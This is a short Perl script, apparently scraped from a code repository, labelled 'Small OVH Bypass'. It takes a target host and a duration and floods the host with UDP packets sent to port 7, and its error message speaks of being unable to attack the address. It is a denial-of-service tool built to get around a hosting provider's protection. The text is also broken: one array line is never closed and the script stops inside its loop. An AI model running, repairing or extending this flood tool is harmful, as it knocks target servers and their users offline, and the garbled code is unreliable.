 if ($#ARGV != 1) {
print " \n";
print "
Small OVH Bypass <3
perl Private ovh.pl <host> <time>
";
exit(1);
}
my ($ip,$time,$config) = @ARGV;
my ($iaddr,$endtime,$psize,$pport,$size,$hexed,$hexed1,$hexed2,$hexed3,$hexed4);
my @hex = ("\x00","\x01","\x02","\x03","\x04","\x05","\x06","\x07","\x08","\x09"
$size = "800";
$iaddr = inet_aton("$ip") or die "Imposible atacar a $ip\n";
$endtime = time() + ($time ? $time : 1000000);
socket(flood, PF_INET, SOCK_DGRAM, 17);
for (;time() <= $endtime;) {
$hexed = $hex[rand @hex];
$hexed1 = $hex[rand @hex];
$hexed2 = $hex[rand @hex];
$hexed3 = $hex[rand @hex];
$hexed4 = $hex[rand @hex];
send("flood", "\x0D\x0A\x0D\x0A", 0, pack_sockaddr_in("7", $iaddr));